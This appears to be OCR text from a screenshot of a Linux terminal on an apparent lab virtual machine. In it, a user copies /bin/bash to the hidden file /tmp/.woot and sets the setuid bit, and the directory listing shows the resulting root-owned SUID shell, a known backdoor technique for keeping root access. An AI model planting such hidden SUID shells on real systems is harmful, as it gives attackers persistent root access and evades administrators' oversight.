 web2@web2-virtual-machine: /tmp
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
web2@web2-virtual-machine:/tmp$ sudo cp /bin/bash /tmp/.woot
web2@web2-virtual-machine:/tmp$ sudo chmod 4755 .woot
web2@web2-virtual-machine:/tmp$ ls -al
总用量 1120
drwxrwxrwt  7 root root    4096 7月  21 15:35 .
drwxr-xr-x 24 root root    4096 10月 20  2021 ..
drwxrwxrwt  2 root root    4096 7月  20 16:35 .font-unix
drwxrwxrwt  2 root root    4096 7月  20 16:35 .ICE-unix
drwxrwxrwt  2 root root    4096 7月  20 16:35 .Test-unix
-rwsr-xr-x  1 root root 1113504 7月  21 15:35 .woot
-r--r--r--  1 gdm  gdm       11 7月  20 16:35 .X1024-lock
drwxrwxrwt  2 root root    4096 7月  20 16:35 .X11-unix
drwxrwxrwt  2 root root    4096 7月  20 16:35 .XIM-unix
web2@web2-virtual-machine:/tmp$